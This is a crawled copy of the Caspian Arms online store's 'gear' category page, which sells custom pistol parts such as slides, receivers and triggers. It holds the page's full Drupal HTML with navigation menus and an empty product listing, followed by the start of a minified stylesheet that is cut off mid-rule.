

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caspianarms.com/product-category/gear
body_size: 5695
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://caspianarms.com/sites/all/themes/caspian/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Caspian Arms | Serving the custom pistolsmith since 1983</title>  
  <link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_WawfijZomzPCtBnWZ-SDGU4M8tbb6u5F2fgtJCzjdmE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_pGHWBbxabNfs3ROkXzXR5qVU-kuXidcI5-Edw8PeNHY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_uqzK5YrtMEiZSeoCHr436qVxU7cBtxu5Dl-Wj0HWqJI.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_vmfwgDfKQLBToMDsniZ4Y97T6LtDXnJHSBSOwyyMedQ.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-7.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-7.css?szqv57" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_eckwKdKEY-GPRvBG0OkErkZBDxXW5PbB1FDWDotCb1Q.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_sUjI_Cl5MmppudVZhV1HEW1GGxQ9MZftllHiCADuakg.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_BF42Nu9NIDGIQoyykMnKcXNXs8U3dBl_1W7I18jgtkY.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_yGQmerWLa49tj3hwDp-q4hXzKIqvLge9GY0FpU_JEVA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-45153136-1", {"cookieDomain":"auto"});ga("require", "linkid", "linkid.js");ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_O1TA4H0Nlxa5-N6is7fd2danBpdi0X7d91djIEDpRUE.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"caspian","theme_token":"ao4PTNgGR8GxRYTItCIuvOejMcle__GX6CCDEgOWnQc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/commerce_kickstart\/libraries\/selectnav.js\/selectnav.min.js":1,"sites\/all\/modules\/caspian_slideshow\/caspian_slideshow.js":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_search\/commerce_kickstart_search.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/js\/omega_kickstart.js":1,"sites\/all\/themes\/caspian\/js\/jquery-migrate-1.2.1.min.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/jquery.formalize.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/omega-mediaqueries.js":1,"sites\/all\/themes\/caspian\/js\/commerce_kickstart_theme_custom.js":1,"sites\/all\/themes\/caspian\/js\/jquery.caspianSlider\/source\/jquery.caspianSlider.js":1,"sites\/all\/themes\/caspian\/js\/caspian_custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_menus\/commerce_kickstart_menus.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce\/modules\/line_item\/theme\/commerce_line_item.theme.css":1,"sites\/all\/modules\/commerce_packing_slip\/css\/commerce_packing_slip.overlay.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/alpha-mobile.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/css\/formalize.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/global.css":1,"sites\/all\/themes\/caspian\/css\/commerce_kickstart_style.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-8.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-8.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/caspian_style.css":1,"sites\/all\/themes\/caspian\/css\/caspian_styles.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-narrow.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-24.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/products":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"omega":{"layouts":{"primary":"normal","order":["narrow","normal"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 905px) and (min-device-width: 905px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-product-category page-product-category- page-product-category-154 context-product-category">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top"><div class="region-inner region-page-top-inner"></div></div>  <div class="page clearfix" id="page"> <header id="section-header" class="section section-header"><div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix"><div id="zone-user" class="zone zone-user clearfix container-24"><div class="grid-16 region region-user-first" id="region-user-first"><div class="region-inner region-user-first-inner"><div class="block block-menu block-menu-user-menu block-menu-menu-user-menu odd block-without-title" id="block-menu-menu-user-menu"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/user/login">Log in</a></li><li class="leaf"><a href="/user/register">Create account</a></li><li class="last leaf"><a href="/cart">Cart</a></li></ul></div></div></div><div class="block block-views block-shopping-cart-block block-views-shopping-cart-block even block-without-title" id="block-views-shopping-cart-block"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-shopping-cart view-id-shopping_cart view-display-id-block view-dom-id-7c24f77039574947693fcf7458572137"><div class="view-empty"><p>Empty</p><div class="line-item-summary"><div class="line-item-total"> <span class="line-item-total-label">Total:</span> <span class="line-item-total-raw">$0.00</span></div><ul class="links inline"><li class="line-item-summary-checkout first last"><a href="/cart" rel="nofollow">Checkout</a></li></ul></div></div></div></div></div></div></div></div><div class="grid-8 region region-user-second" id="region-user-second"><div class="region-inner region-user-second-inner"><div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="/caspian-guarantee"><img alt="" src="/sites/default/files/caspian/blocks/caspian-guarantee.jpg" style="width: 279px; height: 31px;" /></a></p></div></div></div></div></div><div class="grid-8 region region-user-third" id="region-user-third"><div class="region-inner region-user-third-inner"><div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="?q=contact">Contact Us</a> | Sales 1-802-472-6454 M-F 9am-5pm</p></div></div></div></div></div></div></div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix"><div id="zone-branding" class="zone zone-branding clearfix container-24"><div class="grid-24 region region-branding" id="region-branding"><div class="region-inner region-branding-inner"><div class="branding-data"><div class="logo-img"> <a href="/" rel="home" title="Caspian Arms"><img src="https://caspianarms.com/sites/all/themes/caspian/logo.png" alt="Caspian Arms" id="logo" /></a></div> <hgroup class="site-name-slogan"><h2 class="site-name element-invisible"><a href="/" title="Home">Caspian Arms</a></h2><h6 class="site-slogan">Serving the custom pistolsmith since 1983</h6> </hgroup></div> <section class="block block-menu block-menu-social-connection block-menu-menu-social-connection odd" id="block-menu-menu-social-connection"><div class="block-inner clearfix"><h2 class="block-title">Connect with us</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/caspianarms" class="facebook">Like us on Facebook</a></li><li class="last leaf"><a href="https://x.com" class="twitter">Follow Us on Twitter</a></li></ul></div></div></section><div class="block block-views block--exp-display-products-page block-views-exp-display-products-page even block-without-title" id="block-views-exp-display-products-page"><div class="block-inner clearfix"><div class="content clearfix"><form action="/products" method="get" id="views-exposed-form-display-products-page" accept-charset="UTF-8"><div><div class="views-exposed-form"><div class="views-exposed-widgets clearfix"><div id="edit-search-api-views-fulltext-wrapper" class="views-exposed-widget views-widget-filter-search_api_views_fulltext"><div class="views-widget"><div class="form-item form-type-textfield form-item-search-api-views-fulltext"> <input placeholder="Search" type="text" id="edit-search-api-views-fulltext" name="search_api_views_fulltext" value="" size="26" maxlength="128" class="form-text" /></div></div></div><div class="views-exposed-widget views-submit-button"> <input type="submit" id="edit-submit-display-products" name="" value="Apply" class="form-submit" /></div></div></div></div></form></div></div></div></div></div></div></div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix"><div id="zone-menu" class="zone zone-menu clearfix container-24"><div class="grid-24 region region-menu" id="region-menu"><div class="region-inner region-menu-inner"><div class="navigation" rel=""></div><div class="navigation" rel=""><div class="primary-menu" style="display: none;"> <section class="block block-system block-menu block-main-menu block-system-main-menu odd" id="block-system-main-menu"><div class="block-inner clearfix"><h2 class="block-title">Main menu</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="expanded"><a href="/our-story">Our Story</a><ul class="menu"><li class="first leaf"><a href="/caspian-history">Caspian History</a></li><li class="leaf"><a href="/meeting-team">Meeting the Team</a></li><li class="last leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li></ul></li><li class="leaf"><a href="/policies">Policy</a></li><li class="leaf"><a href="/gallery">Gallery</a></li><li class="expanded"><a href="/product-category/foster" title="Foster">Foster</a><ul class="menu"><li class="first leaf"><a href="/product-category/foster-receivers" title="Foster Receivers">Foster Receivers</a></li><li class="last leaf"><a href="/product-category/foster-specials" title="Foster Specials">Foster Specials</a></li></ul></li><li class="expanded"><a href="/product-category/slides" title="Slides">Slides</a><ul class="menu"><li class="first leaf"><a href="/product-category/officers-35" title="Officers 3.5&quot;">Officers 3.5&quot;</a></li><li class="leaf"><a href="/product-category/commander-425" title="Commander 4.25&quot;">Commander 4.25&quot;</a></li><li class="leaf"><a href="/product-category/government-5" title="Government 5&quot;">Government 5&quot;</a></li><li class="leaf"><a href="/product-category/long-6" title="Long 6&quot;">Long 6&quot;</a></li><li class="last expanded"><a href="/product-category/slide-accessories" title="Slide Accessories">Slide Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/extractors" title="Extractors">Extractors</a></li><li class="leaf"><a href="/product-category/firing-pin-retainers" title="Firing Pin Retainers">Firing Pin Retainers</a></li><li class="leaf"><a href="/product-category/firing-pins" title="Firing Pins">Firing Pins</a></li><li class="leaf"><a href="/product-category/front-sights" title="Front Sights">Front Sights</a></li><li class="leaf"><a href="/product-category/rear-sights" title="Rear Sights">Rear Sights</a></li><li class="last leaf"><a href="/product-category/reverserecoil-plugs" title="Reverse/Recoil Plugs">Reverse/Recoil Plugs</a></li></ul></li></ul></li><li class="last expanded active-trail"><a href="/product-category/receivers" title="Receivers" class="active-trail">Receivers</a><ul class="menu"><li class="first leaf"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded active-trail"><a href="/product-category/receiver-accessories" title="Receiver Accessories" class="active-trail">Receiver Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf"><a href="/product-category/ejectors" title="Ejectors">Ejectors</a></li><li class="leaf"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf active-trail"><a href="/product-category/triggers" title="Triggers" class="active-trail">Triggers</a></li></ul></li></ul></li></ul></div></div></section></div></div></div></div></div></div></header> <section id="section-content" class="section section-content"><div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix"><div id="zone-content" class="zone zone-content clearfix container-24"> <aside class="grid-6 region region-sidebar-first" id="region-sidebar-first"><div class="region-inner region-sidebar-first-inner"> <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1"><div class="block-inner clearfix"><h2 class="block-title">Receivers</h2><div class="content clearfix"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2"><ul class="menu"><li class="first leaf menu-mlid-12594"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf menu-mlid-12595"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf menu-mlid-12596"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf menu-mlid-12597"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf menu-mlid-12598"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded active-trail menu-mlid-12601"><a href="/product-category/receiver-accessories" title="Receiver Accessories" class="active-trail">Receiver Accessories</a><ul class="menu"><li class="first leaf menu-mlid-12605"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf menu-mlid-12606"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf menu-mlid-12615"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf menu-mlid-12603"><a href="/product-category/ejectors" title="Ejectors">Ejectors</a></li><li class="leaf menu-mlid-12608"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf menu-mlid-12613"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf menu-mlid-12604"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf menu-mlid-12610"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf menu-mlid-12611"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf active-trail menu-mlid-12618"><a href="/product-category/triggers" title="Triggers" class="active-trail">Triggers</a></li></ul></li></ul></div></div></div></section><div class="block block-block block-13 block-block-13 even block-without-title" id="block-block-13"><div class="block-inner clearfix"><div class="content clearfix"><p><a class="blue" href="/accessories">Accessories</a></p></div></div></div></div></aside><div class="grid-18 region region-content" id="region-content"><div class="region-inner region-content-inner"> <a id="main-content"></a><div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-collection-products view-id-collection_products view-display-id-page view-dom-id-7adcb7e0c7271cf4199988ad8ebc2959 view-collection-taxonomy-term clearfix"></div></div></div></div></div></div></div></div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix"><div id="zone-postscript" class="zone zone-postscript clearfix container-24"><div class="grid-8 region region-postscript-first" id="region-postscript-first"><div class="region-inner region-postscript-first-inner"><div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14"><div class="block-inner clearfix"><div class="content clearfix"> <a class="red" href="/?q=dealers">Find a Dealer</a><a class="orange" href="/?q=request-catalog">Request a Catalog</a><a class="brown" href="/?=email-newsletter">Email Newsletter</a></div></div></div></div></div></div></div></section> <footer id="section-footer" class="section section-footer"><div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix"><div id="zone-footer" class="zone zone-footer clearfix container-24"><div class="grid-17 region region-footer-first" id="region-footer-first"><div class="region-inner region-footer-first-inner"><div class="block block-menu block-menu-footer-navigation block-menu-menu-footer-navigation odd block-without-title" id="block-menu-menu-footer-navigation"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="leaf"><a href="/products">Products</a></li><li class="leaf"><a href="/product-category/merchandise">Merchandise</a></li><li class="collapsed"><a href="/user">Account Information</a></li><li class="leaf"><a href="https://www.caspianarms.com/policies">Policies</a></li><li class="leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li><li class="leaf"><a href="/caspian-history">Our Story</a></li><li class="last leaf"><a href="/contact">Contact Us</a></li></ul></div></div></div></div></div><div class="grid-7 region region-footer-second" id="region-footer-second"><div class="region-inner region-footer-second-inner"><div class="block block-block block-10 block-block-10 odd block-without-title" id="block-block-10"><div class="block-inner clearfix"><div class="content clearfix"><p>© Caspian Arms 2015</p><p><img alt="" src="/sites/all/themes/caspian/logo.png" style="width: 102px; height: 29px;" /></p></div></div></div></div></div></div></div></footer></div> <br><br>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css
body_size: 12402
content:
@import url("//hello.myfonts.net/count/254303");@font-face{font-family:'SommetSlabBlack';src:url(/sites/all/themes/caspian/css/webfonts/254303_0_0.eot);src:url(/sites/all/themes/caspian/css/webfonts/254303_0_0.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/caspian/css/webfonts/254303_0_0.woff) format('woff'),url(/sites/all/themes/caspian/css/webfonts/254303_0_0.ttf) format('truetype');}body{overflow-y:hidden;}.responsive-layout-normal 
	#page{background:#232323;max-width:905px;margin:0 auto;padding:0;box-shadow:1px 1px 3px #000000;}.responsive-layout-narrow 
	#page{background:#232323;max-width:100%;margin:0;padding:0;box-shadow:1px 1px 3px #000000;}.section-content{background:url(/sites/all/themes/caspian/images/bg-content.jpg) repeat-x #b7b7b7 !important;height:100%;min-height:500px;width:100%;max-width:905px;margin:0 auto;}.responsive-layout-normal 
	#section-content .container-24{width:100%;max-width:897px;}.responsive-layout-narrow 
	#section-content .container-24{width:100%;max-width:100%;}.responsive-layout-normal 
	#section-content .container-24 .grid-24{width:100%;max-width:877px;}.responsive-layout-narrow 
	#section-content .container-24 .grid-24{max-width:100%;margin:0 1em;}#region-breadcrumb{width:100% !important;max-width:884px;}.responsive-layout-normal #zone-user-wrapper{background:#000000;width:897px;height:37px;margin:0 4px 0 4px;z-index:10000;}.responsive-layout-normal #zone-user{margin-left:auto;margin-right:auto;width:897px;height:37px;}.responsive-layout-normal #zone-user p{padding:0;margin:0;}.responsive-layout-normal #zone-user #region-user-first{float:left;width:309px;height:37px;}.responsive-layout-normal #zone-user #region-user-second{float:left;width:279px;height:37px;}.responsive-layout-normal #zone-user #region-user-third{float:left;width:269px;height:37px;}.responsive-layout-narrow #zone-user #region-user-second,.responsive-layout-mobile #zone-user #region-user-second{display:none;}.responsive-layout-narrow #zone-user #region-user-third,.responsive-layout-mobile #zone-user #region-user-third{display:none;}#zone-user #block-menu-menu-user-menu{width:auto;float:left;}#zone-user .block-menu-user-menu .block-inner{float:right;margin-right:2px;}#zone-user .block-menu-user-menu .content{float:left;overflow:visible;position:relative;width:100%;}#zone-user .block-menu-user-menu .content ul.menu{height:18px;left:0;top:5px;margin-left:5px;padding:0;}#zone-user .block-menu-user-menu .content ul.menu li{right:0;height:18px;overflow:visible;}#zone-user .block-menu-user-menu .content ul.menu li.first{border-right:1px solid #5c5c5c;padding-right:5px;}#zone-user .block-menu-user-menu .content ul.menu li.leaf{border-right:1px solid #5c5c5c;padding:0 5px;}#zone-user .block-menu-user-menu .content ul.menu li.last{border-right:0;padding:0 0 0 5px;}.zone-menu .block-menu ul.menu li a{padding:12px;}#zone-user .block-menu-user-menu .content ul.menu li a{display:block;border-radius:4px 4px 4px 4px;padding:2px 4px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:11px;line-height:12px;text-decoration:none;color:white;}#zone-user .block-menu-user-menu .content ul.menu li a:hover{background-color:#717171;}#zone-user #block-views-shopping-cart-block{width:auto;float:left;height:35px;width:49px;}#zone-user .block-views-shopping-cart-block{background-color:transparent;background-image:url(/sites/all/themes/caspian/images/picto_cart_white.png);background-position:1% 35%;background-repeat:no-repeat;float:right;margin-left:0;padding-left:25px;height:35px;}#zone-user .block-shopping-cart-block .content{background:none;background-color:transparent;float:none;margin-left:0;padding-left:5px;}#zone-user .block-shopping-cart-block .content .view-shopping-cart p{display:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total{color:#888888;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;text-align:left;padding:0;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background:none;display:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a{border-radius:4px 4px 4px 4px;color:white;display:block;font-family:"Open Sans",sans-serif;font-weight:400;padding:5px 6px;text-decoration:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a:hover{background-color:#717171;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-quantity{display:none;}#zone-user #region-user-third .content{background-color:transparent;margin-left:0;padding-top:8px;color:#9D999A;font-size:11px;line-height:12px;text-align:right;}#zone-user #region-user-third .content a{border-radius:4px 4px 4px 4px;padding:0px 